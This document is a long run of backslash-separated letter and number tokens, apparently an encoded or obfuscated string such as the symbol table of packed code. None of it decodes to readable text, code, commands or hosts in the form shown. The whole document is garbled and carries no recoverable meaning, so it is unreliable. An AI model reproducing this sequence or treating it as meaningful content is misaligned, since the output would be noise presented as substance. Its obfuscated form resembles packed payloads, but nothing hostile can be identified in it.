a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\b\\e\\a\\i\\a\\y\\a\\k\\a\\e\\a\\W\\a\\m\\a\\b\\m\\a\\e\\a\\r\\a\\h\\a\\u\\a\\b\\m\\a\\u\\a\\h\\a\\q\\a\\o\\a\\b\\e\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\l\\a\\W\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\b\\r\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\i\\a\\i\\a\\d\\a\\b\\i\\a\\m\\a\\Q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\p\\a\\d\\a\\b\\d\\a\\f\\a\\l\\a\\W\\a\\g\\a\\v\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\d\\a\\l\\a\\l\\a\\m\\a\\c\\a\\M\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\c\\a\\b\\d\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\T\\a\\k\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\c\\a\\L\\a\\f\\a\\g\\a\\v\\a\\D\\a\\d\\a\\c\\a\\J\\a\\f\\a\\B\\a\\Y\\a\\P\\a\\e\\a\\o\\a\\c\\a\\A\\a\\o\\a\\c\\a\\19\\a\\o\\a\\b\\o\\a\\o\\a\\m\\a\\o\\a\\e\\a\\u\\a\\T\\a\\u\\a\\e\\a\\b\\B\\a\\c\\a\\w\\a\\k\\a\\c\\a\\b\\V\\a\\m\\a\\c\\a\\p\\a\\m\\a\\c\\a\\b\\h\\a\\b\\z\\a\\c\\a\\I\\a\\m\\a\\c\\a\\T\\a\\k\\a\\n\\a\\e\\a\\x\\a\\c\\a\\c\\a\\P\\a\\h\\a\\c\\a\\y\\a\\h\\a\\x\\a\\c\\a\\z\\a\\P\\a\\e\\a\\c\\a\\17\\a\\e\\a\\x\\a\\c\\a\\G\\a\\P\\a\\z\\a\\f\\a\\p\\a\\g\\a\\B\\a\\E\\a\\i\\a\\14\\a\\k\\a\\e\\a\\e\\a\\v\\a\\E\\a\\i\\a\\17\\a\\k\\a\\h\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\e\\a\\r\\a\\h\\a\\v\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\w\\a\\k\\a\\U\\a\\v\\a\\w\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\d\\a\\b\\c\\a\\v\\a\\w\\a\\u\\a\\u\\a\\g\\a\\B\\a\\c\\a\\n\\a\\f\\a\\E\\a\\i\\a\\b\\V\\a\\k\\a\\U\\a\\v\\a\\b\\V\\a\\q\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\d\\a\\b\\c\\a\\v\\a\\b\\V\\a\\u\\a\\u\\a\\g\\a\\B\\a\\19\\a\\f\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\c\\a\\b\\1a\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\15\\a\\e\\a\\g\\a\\B\\a\\14\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\k\\a\\11\\a\\b\\V\\a\\10\\a\\d\\a\\16\\a\\v\\a\\c\\a\\14\\a\\C\\a\\C\\a\\E\\a\\i\\a\\18\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\b\\15\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\M\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\Q\\a\\d\\a\\D\\a\\t\\a\\v\\a\\E\\a\\i\\a\\D\\a\\M\\a\\k\\a\\D\\a\\f\\a\\h\\a\\q\\a\\L\\a\\r\\a\\h\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\M\\a\\g\\a\\v\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\c\\a\\b\\y\\a\\d\\a\\b\\w\\a\\o\\a\\c\\a\\W\\a\\o\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\W\\a\\k\\a\\p\\a\\d\\a\\A\\a\\d\\a\\K\\a\\11\\a\\w\\a\\10\\a\\d\\a\\c\\a\\b\\S\\a\\D\\a\\l\\a\\c\\a\\d\\a\\Y\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\W\\a\\C\\a\\b\\Z\\a\\i\\a\\19\\a\\f\\a\\M\\a\\d\\a\\c\\a\\E\\a\\f\\a\\e\\a\\q\\a\\b\\q\\a\\e\\a\\g\\a\\r\\a\\m\\a\\c\\a\\g\\a\\B\\a\\E\\a\\i\\a\\b\\y\\a\\k\\a\\D\\a\\M\\a\\d\\a\\b\\v\\a\\f\\a\\h\\a\\b\\q\\a\\P\\a\\l\\a\\n\\a\\h\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\X\\a\\h\\a\\g\\a\\v\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\b\\y\\a\\C\\a\\b\\Z\\a\\B\\a\\E\\a\\i\\a\\b\\h\\a\\k\\a\\c\\a\\b\\s\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\b\\13\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\M\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\e\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\i\\a\\b\\12\\a\\k\\a\\e\\a\\c\\a\\b\\u\\a\\P\\a\\Y\\a\\f\\a\\h\\a\\u\\a\\b\\h\\a\\u\\a\\h\\a\\g\\a\\i\\a\\c\\a\\O\\a\\m\\a\\c\\a\\b\\e\\a\\i\\a\\c\\a\\l\\a\\i\\a\\c\\a\\l\\a\\v\\a\\c\\a\\b\\u\\a\\m\\a\\c\\a\\b\\R\\a\\P\\a\\i\\a\\c\\a\\b\\k\\a\\e\\a\\o\\a\\r\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\c\\a\\N\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\15\\a\\e\\a\\r\\a\\q\\a\\s\\a\\i\\a\\16\\a\\k\\a\\e\\a\\h\\a\\u\\a\\14\\a\\u\\a\\h\\a\\e\\a\\r\\a\\h\\a\\u\\a\\18\\a\\u\\a\\h\\a\\q\\a\\o\\a\\s\\a\\r\\a\\q\\a\\o\\a\\c\\a\\N\\a\\r\\a\\q\\a\\o\\a\\b\\13\\a\\r\\a\\h\\a\\C\\a\\17\\a\\u\\a\\k\\a\\h\\a\\q\\a\\o\\a\\L\\a\\r\\a\\q\\a\\L\\a\\i\\a\\y\\a\\k\\a\\e\\a\\c\\a\\b\\w\\a\\e\\a\\o\\a\\r\\a\\h\\a\\v\\a\\D\\a\\f\\a\\e\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\l\\a\\U\\a\\e\\a\\g\\a\\d\\a\\b\\d\\a\\f\\a\\17\\a\\g\\a\\v\\a\\D\\a\\f\\a\\h\\a\\d\\a\\c\\a\\b\\1b\\a\\m\\a\\b\\q\\a\\h\\a\\g\\a\\d\\a\\b\\g\\a\\f\\a\\z\\a\\f\\a\\g\\a\\B\\a\\D\\a\\f\\a\\b\\S\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\o\\a\\b\\o\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\x\\a\\h\\a\\o\\a\\b\\b\\a\\b\\u\\a\\d\\a\\c\\a\\b\\l\\a\\h\\a\\g\\a\\C\\a\\g\\a\\d\\a\\b\\f\\a\\f\\a\\h\\a\\b\\12\\a\\h\\a\\x\\a\\z\\a\\f\\a\\w\\a\\x\\a\\X\\a\\g\\a\\B\\a\\b\\s\\a\\i\\a\\X\\a\\d\\a\\b\\j\\a\\f\\a\\h\\a\\c\\a\\b\\f\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Y\\a\\h\\a\\g\\a\\C\\a\\g\\a\\C\\a\\g\\a\\C\\a\\C\\a\\g\\a\\C\\a\\g\\a\\v\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\L\\a\\k\\a\\z\\a\\f\\a\\g\\a\\B\\a\\E\\a\\i\\a\\p\\a\\k\\a\\l\\a\\t\\a\\d\\a\\b\\b\\a\\s\\a\\f\\a\\e\\a\\b\\b\\a\\T\\a\\e\\a\\g\\a\\v\\a\\19\\a\\f\\a\\p\\a\\k\\a\\k\\a\\b\\b\\a\\M\\a\\g\\a\\B\\a\\l\\a\\p\\a\\d\\a\\b\\b\\a\\y\\a\\d\\a\\16\\a\\k\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\C\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\16\\a\\e\\a\\x\\a\\e\\a\\c\\a\\18\\a\\P\\a\\o\\a\\o\\a\\c\\a\\K\\a\\d\\a\\n\\a\\b\\i\\a\\d\\a\\b\\w\\a\\o\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\b\\a\\18\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\17\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\l\\a\\b\\S\\a\\f\\a\\e\\a\\b\\15\\a\\e\\a\\x\\a\\e\\a\\b\\b\\a\\w\\a\\i\\a\\b\\b\\a\\b\\V\\a\\i\\a\\b\\b\\a\\b\\h\\a\\e\\a\\g\\a\\v\\a\\p\\a\\d\\a\\b\\b\\a\\z\\a\\k\\a\\e\\a\\N\\a\\19\\a\\e\\a\\C\\1h\\1g\\1h\\a\\j\\1h\\1g\\1h\\a\\I\\a\\W\\a\\z\\a\\w\\a\\t\\1h\\1g\\1h\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\Q\\a\\s\\a\\F\\a\\j\\a\\j\\a\\j\\a\\y\\a\\w\\a\\Q\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\j\\a\\p\\a\\J\\a\\t\\a\\F\\a\\X\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\K\\a\\14\\a\\J\\a\\M\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\j\\a\\M\\a\\G\\a\\J\\a\\t\\a\\p\\a\\J\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\j\\a\\14\\a\\F\\a\\z\\a\\j\\a\\I\\a\\F\\a\\M\\a\\j\\a\\w\\a\\K\\a\\j\\a\\17\\a\\F\\a\\p\\a\\K\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\j\\a\\t\\a\\w\\a\\t\\a\\z\\a\\p\\a\\j\\a\\14\\a\\b\\h\\a\\j\\a\\t\\a\\17\\a\\w\\a\\I\\a\\j\\a\\w\\a\\A\\a\\s\\a\\18\\a\\p\\a\\j\\a\\s\\a\\t\\a\\t\\a\\F\\a\\j\\a\\I\\a\\W\\a\\s\\a\\J\\a\\j\\a\\z\\a\\w\\a\\j\\a\\O\\a\\w\\a\\y\\a\\18\\a\\p\\a\\t\\a\\j\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\I\\a\\t\\a\\X\\a\\z\\a\\p\\a\\j\\a\\z\\a\\p\\a\\J\\a\\18\\a\\t\\a\\17\\a\\j\\a\\p\\a\\s\\a\\M\\a\\17\\a\\j\\a\\17\\a\\t\\a\\A\\a\\z\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\j\\a\\w\\a\\A\\a\\18\\a\\j\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\j\\a\\p\\a\\z\\a\\I\\a\\p\\a\\j\\a\\14\\a\\z\\a\\j\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\F\\a\\p\\a\\t\\a\\14\\a\\F\\a\\J\\a\\j\\a\\18\\a\\p\\a\\t\\a\\b\\A\\a\\y\\a\\s\\a\\t\\a\\p\\a\\j\\a\\M\\a\\G\\a\\A\\a\\j\\a\\K\\a\\w\\a\\J\\a\\y\\a\\j\\a\\j\\a\\t\\a\\X\\a\\W\\a\\p\\a\\j\\a\\M\\a\\p\\a\\J\\a\\t\\a\\p\\a\\F\\a\\j\\a\\K\\a\\G\\a\\F\\a\\j\\a\\17\\a\\n\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\w\\a\\J\\a\\18\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\b\\d\\a\\K\\a\\j\\a\\b\\V\\a\\W\\a\\18\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\18\\a\\F\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\t\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\17\\a\\l\\a\\j\\a\\F\\a\\p\\a\\I\\a\\14\\a\\z\\a\\t\\a\\I\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\j\\a\\18\\a\\p\\a\\t\\a\\j\\a\\w\\a\\J\\a\\j\\a\\O\\a\\O\\a\\O\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\W\\a\\j\\a\\s\\a\\z\\a\\t\\a\\j\\a\\b\\V\\a\\I\\a\\G\\a\\J\\a\\j\\a\\I\\a\\M\\a\\F\\a\\w\\a\\W\\a\\t\\a\\j\\a\\y\\a\\s\\a\\t\\a\\s\\a\\b\\Z\\a\\X\\a\\W\\a\\p\\a\\j\\a\\K\\a\\p\\a\\p\\a\\y\\a\\I\\a\\j\\a\\s\\a\\b\\V\\a\\s\\a\\Y\\a\\j\\a\\I\\a\\14\\a\\M\\a\\M\\a\\p\\a\\I\\a\\I\\a\\j\\a\\p\\a\\A\\a\\T\\a\\p\\a\\y\\a\\j\\a\\X\\a\\G\\a\\14\\a\\t\\a\\14\\a\\T\\a\\p\\a\\j\\a\\A\\a\\G\\a\\J\\a\\t\\a\\17\\a\\j\\a\\A\\a\\s\\a\\Y\\a\\j\\a\\y\\a\\s\\a\\X\\a\\j\\a\\T\\a\\F\\a\\p\\a\\s\\a\\b\\h\\a\\j\\a\\X\\a\\p\\a\\s\\a\\F\\a\\j\\a\\J\\a\\G\\a\\j\\a\\I\\a\\c\\a\\E\\a\\U\\a\\U\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\I\\a\\j\\a\\b\\c\\a\\s\\a\\t\\a\\17\\a\\j\\a\\I\\a\\w\\a\\19\\a\\p\\a\\j\\a\\s\\a\\z\\a\\t\\a\\p\\a\\F\\a\\J\\a\\s\\a\\t\\a\\p\\a\\j\\a\\F\\a\\p\\a\\z\\a\\j\\a\\A\\a\\p\\a\\y\\a\\w\\a\\s\\a\\j\\a\\F\\a\\p\\a\\z\\a\\s\\a\\t\\a\\p\\a\\y\\a\\j\\a\\I\\a\\b\\l\\a\\l\\a\\j\\a\\F\\a\\p\\a\\W\\a\\p\\a\\s\\a\\t\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\j\\a\\b\\e\\a\\b\\Z\\a\\b\\c\\a\\b\\12\\a\\j\\a\\M\\a\\G\\a\\Q\\a\\p\\a\\F\\a\\j\\a\\A\\a\\p\\a\\t\\a\\s\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\b\\A\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\A\\a\\b\\y\\a\\y\\a\\p\\a\\K\\a\\s\\a\\14\\a\\z\\a\\t\\a\\j\\a\\I\\a\\J\\a\\w\\a\\W\\a\\W\\a\\p\\a\\t\\a\\j\\a\\G\\a\\W\\a\\t\\a\\j\\a\\A\\a\\s\\a\\t\\a\\M\\a\\17\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\j\\a\\I\\a\\F\\a\\M\\a\\l\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\j\\a\\s\\a\\z\\a\\z\\a\\j\\a\\b\\g\\a\\b\\d\\a\\b\\A\\a\\b\\13\\a\\b\\c\\a\\16\\a\\b\\f\\a\\b\\S\\a\\j\\a\\t\\a\\s\\a\\T\\a\\c\\a\\j\\a\\M\\a\\z\\a\\p\\a\\s\\a\\F\\a\\j\\a\\t\\a\\s\\a\\T\\a\\j\\a\\F\\a\\p\\a\\s\\a\\y\\a\\X\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\J\\a\\s\\a\\w\\a\\z\\a\\j\\a\\A\\a\\s\\a\\18\\a\\j\\a\\K\\a\\w\\a\\F\\a\\I\\a\\t\\a\\j\\a\\t\\a\\s\\a\\T\\a\\n\\a\\j\\a\\F\\a\\p\\a\\M\\a\\p\\a\\J\\a\\t\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\t\\a\\s\\a\\T\\a\\l\\a\\j\\a\\t\\a\\F\\a\\s\\a\\J\\a\\I\\a\\w\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\W\\a\\s\\a\\F\\a\\I\\a\\p\\a\\b\\13\\a\\J\\a\\t\\a\\j\\a\\K\\a\\z\\a\\G\\a\\G\\a\\F\\a\\j\\a\\b\\c\\a\\b\\d\\a\\b\\g\\a\\b\\Z\\a\\b\\e\\a\\b\\A\\a\\b\\1b\\a\\b\\d\\a\\b\\m\\a\\b\\c\\a\\16\\a\\b\\Z\\a\\j\\a\\t\\a\\s\\a\\T\\a\\I\\a\\j\\a\\F\\a\\s\\a\\J\\a\\y\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\E\\a\\j\\a\\O\\a\\w\\a\\J\\a\\y\\a\\G\\a\\O\\a\\j\\a\\W\\a\\14\\a\\T\\a\\z\\a\\w\\a\\I\\a\\17\\a\\p\\a\\y\\a\\j\\a\\17\\a\\t\\a\\t\\a\\W\\a\\I\\a\\j\\a\\I\\a\\t\\a\\F\\a\\G\\a\\J\\a\\18\\a\\j\\a\\s\\a\\14\\a\\t\\a\\17\\a\\G\\a\\F\\a\\b\\A\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\14\\a\\F\\a\\p\\a\\y\\a\\j\\a\\t\\a\\17\\a\\14\\a\\A\\a\\T\\a\\14\\a\\F\\a\\z\\a\\j\\a\\T\\a\\G\\a\\Y\\a\\j\\a\\A\\a\\p\\a\\J\\a\\14\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\j\\a\\M\\a\\A\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\M\\a\\14\\a\\I\\a\\t\\a\\G\\a\\A\\a\\M\\a\\G\\a\\y\\a\\p\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\A\\a\\G\\a\\Q\\a\\p\\a\\j\\a\\w\\a\\t\\a\\p\\a\\A\\a\\j\\a\\y\\a\\G\\a\\M\\a\\14\\a\\A\\a\\p\\a\\J\\a\\t\\a\\j\\a\\b\\12\\a\\w\\a\\J\\a\\b\\h\\a\\b\\12\\a\\w\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\j\\a\\p\\a\\s\\a\\I\\a\\p\\a\\j\\a\\U\\a\\I\\a\\j\\a\\M\\a\\I\\a\\I\\a\\j\\a\\I\\a\\w\\a\\y\\a\\p\\a\\T\\a\\s\\a\\F\\a\\j\\a\\M\\a\\A\\a\\A\\a\\j\\a\\O\\a\\F\\a\\s\\a\\W\\a\\W\\a\\p\\a\\F\\a\\j\\a\\F\\a\\p\\a\\j\\a\\O\\a\\w\\a\\y\\a\\t\\a\\17\\a\\j\\a\\K\\a\\z\\a\\G\\a\\s\\a\\t\\a\\j\\a\\I\\a\\p\\a\\t\\a\\16\\a\\t\\a\\t\\a\\F\\a\\w\\a\\T\\a\\14\\a\\t\\a\\p\\a\\j\\a\\w\\a\\y\\a\\j\\a\\I\\a\\14\\a\\T\\a\\j\\a\\F\\a\\G\\a\\A\\a\\s\\a\\j\\a\\I\\a\\p\\a\\t\\a\\j\\a\\M\\a\\z\\a\\w\\a\\M\\a\\b\\h\\a\\j\\a\\M\\a\\s\\a\\W\\a\\t\\a\\w\\a\\G\\a\\J\\a\\j\\a\\z\\a\\s\\a\\X\\a\\G\\a\\14\\a\\t\\a\\j\\a\\w\\a\\J\\a\\J\\a\\p\\a\\F\\a\\j\\a\\17\\a\\p\\a\\s\\a\\y\\a\\j\\a\\I\\a\\p\\a\\W\\a\\s\\a\\F\\a\\s\\a\\t\\a\\G\\a\\F\\a\\j\\a\\A\\a\\s\\a\\F\\a\\18\\a\\w\\a\\J\\a\\j\\a\\F\\a\\z\\a\\w\\a\\J\\a\\b\\h\\a\\j\\a\\z\\a\\p\\a\\K\\a\\t\\a\\j\\a\\T\\a\\G\\a\\y\\a\\X\\a\\j\\a\\w\\a\\A\\a\\18\\a\\l\\a\\j\\a\\w\\a\\J\\a\\y\\a\\p\\a\\Y\\a\\j\\a\\t\\a\\17\\a\\j\\a\\W\\a\\F\\a\\p\\a\\Q\\a\\j\\a\\t\\a\\G\\a\\W\\a\\j\\a\\t\\a\\G\\a\\j\\a\\T\\a\\s\\a\\M\\a\\b\\h\\a\\j\\a\\j\\a\\14\\a\\b\\15\\a\\b\\V\\a\\b\\w\\a\\18\\a\\b\\o\\a\\b\\1b\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\j\\a\\J\\a\\s\\a\\A\\a\\p\\a\\j\\a\\G\\a\\14\\a\\t\\a\\p\\a\\F\\a\\j\\a\\I\\a\\p\\a\\M\\a\\j\\a\\t\\a\\w\\a\\A\\a\\p\\a\\s\\a\\18\\a\\G\\a\\j\\a\\s\\a\\y\\a\\y\\a\\b\\15\\a\\z\\a\\s\\a\\I\\a\\I\\a\\j\\a\\M\\a\\G\\a\\A\\a\\A\\a\\p\\a\\J\\a\\t\\a\\I\\a\\j\\a\\K\\a\\p\\a\\s\\a\\t\\a\\j\\a\\F\\a\\w\\a\\18\\a\\17\\a\\t\\a\\j\\a\\s\\a\\J\\a\\y\\a\\j\\a\\I\\a\\t\\a\\s\\a\\F\\a\\t\\a\\j\\a\\A\\a\\w\\a\\J\\a\\j\\a\\17\\a\\c\\a\\j\\a\\z\\a\\s\\a\\T\\a\\p\\a\\z\\a\\b\\j\\a\\s\\a\\18\\a\\p\\a\\j\\a\\J\\a\\I\\a\\j\\a\\z\\a\\I\\a\\j\\a\\F\\a\\p\\a\\W\\a\\z\\a\\s\\a\\M\\a\\p\\a\\b\\Z\\a\\p\\a\\Y\\a\\t\\a\\j\\a\\N\\a\\U\\a\\U\\a\\j\\a\\I\\a\\14\\a\\A\\a\\A\\a\\s\\a\\F\\a\\X\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\T\\a\\z\\a\\G\\a\\18\\a\\j\\a\\18\\a\\w\\a\\K\\a\\j\\a\\T\\a\\W\\a\\j\\a\\T\\a\\z\\a\\G\\a\\18\\a\\I\\a\\W\\a\\G\\a\\t\\a\\j\\a\\I\\a\\M\\a\\F\\a\\G\\a\\z\\a\\z\\a\\b\\Z\\a\\G\\a\\W\\a\\j\\a\\b\\o\\a\\14\\a\\b\\d\\a\\b\\12\\a\\J\\a\\j\\a\\A\\a\\b\\12\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\j\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\1a\\a\\b\\r\\a\\I\\a\\j\\a\\b\\k\\a\\M\\a\\14\\a\\L\\a\\O\\a\\b\\i\\a\\T\\a\\Q\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\G\\a\\b\\u\\a\\n\\a\\F\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\12\\a\\b\\s\\a\\n\\a\\19\\a\\b\\h\\a\\b\\12\\a\\b\\w\\a\\U\\a\\c\\a\\b\\S\\a\\16\\a\\j\\a\\I\\a\\b\\b\\a\\b\\b\\a\\j\\a\\W\\a\\J\\a\\18\\a\\j\\a\\s\\a\\Q\\a\\s\\a\\t\\a\\s\\a\\F\\a\\b\\m\\a\\G\\a\\14\\a\\J\\a\\y\\a\\j\\a\\A\\a\\s\\a\\w\\a\\J\\a\\j\\a\\I\\a\\w\\a\\A\\a\\W\\a\\z\\a\\X\\a\\b\\Z\\a\\s\\a\\T\\a\\j\\a\\O\\a\\w\\a\\y\\a\\j\\a\\J\\a\\T\\a\\I\\a\\W\\a\\j\\a\\O\\a\\F\\a\\W\\a\\j\\a\\t\\a\\w\\a\\t\\a\\14\\a\\z\\a\\G\\a\\j\\a\\W\\a\\G\\a\\I\\a\\t\\a\\19\\a\\j\\a\\K\\a\\w\\a\\18\\a\\14\\a\\F\\a\\p\\a\\j\\a\\17\\a\\s\\a\\18\\a\\14\\a\\p\\a\\j\\a\\I\\a\\A\\a\\s\\a\\z\\a\\z\\a\\j\\a\\I\\a\\14\\a\\T\\a\\I\\a\\t\\a\\F\\a\\j\\a\\c\\a\\U\\a\\E\\a\\U\\a\\W\\a\\Y\\a\\j\\a\\G\\a\\J\\a\\z\\a\\X\\a\\j\\a\\t\\a\\17\\a\\p\\a\\A\\a\\p\\a\\Y\\a\\W\\a\\G\\a\\I\\a\\p\\a\\j\\a\\I\\a\\M\\a\\F\\a\\p\\a\\p\\a\\J\\a\\j\\a\\L\\a\\E\\a\\j\\a\\c\\a\\N\\a\\U\\a\\j\\a\\W\\a\\s\\a\\F\\a\\p\\a\\J\\a\\t\\a\\j\\a\\I\\a\\17\\a\\G\\a\\O\\a\\j\\a\\b\\15\\a\\b\\d\\a\\b\\c\\a\\b\\c\\a\\b\\S\\a\\b\\g\\a\\b\\Z\\a\\b\\x\\a\\b\\A\\a\\b\\Z\\a\\b\\S\\a\\b\\p\\a\\b\\Z\\a\\j\\a\\W\\a\\F\\a\\p\\a\\W\\a\\p\\a\\J\\a\\y\\a\\j\\